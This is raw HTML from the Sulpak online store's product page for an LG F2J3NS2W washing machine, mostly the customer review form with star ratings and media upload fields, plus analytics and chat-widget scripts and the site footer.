                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=1089&amp;classId=8&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (13)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxkWYqlUpw6BZLahKzlwNJA59Eu3z0feFVB5cthqaanJD-HKGuRmmfYFJtKqvBgx8FroofqoSdjwCCjXWjc1gGuUb71rgM4MXwFnWyd5LY_j_vbdJ1aMy7GaQcxy_X9yTc" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="1089" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="8" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="24688" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Качество стирки" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Качество стирки</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24688">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24688" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="24686" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Надежность" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Надежность</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24686">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24686" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_2__PropertyId" name="Marks[2].PropertyId" type="hidden" value="24687" /><input id="Marks_2__PropertyTitle" name="Marks[2].PropertyTitle" type="hidden" value="Функциональность" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциональность</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24687">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24687" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[2].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="8_1089"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_1_D1VJy1.jpg"
        data-full-price="177990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_8_1089_0_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'stiralniye_mashiniy_lg_f2j3ns2w';
                target.dataset.eventValueNum = '500856';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="1089"
    data-classid="8"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                <div class="product__price-old">218 990 ₸</div>
                    <div class="product__price">177 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="500856">
                Сообщите когда появится
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '1089',
            'name': 'Стиральная машина LG F2J3NS2W',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 177990.0,
            'unit_sale_price': 177990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;stiralniye_mashiniy_lg_f2j3ns2w&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fstiralniye_mashiniy_lg_f2j3ns2w" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fstiralniye_mashiniy_lg_f2j3ns2w" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
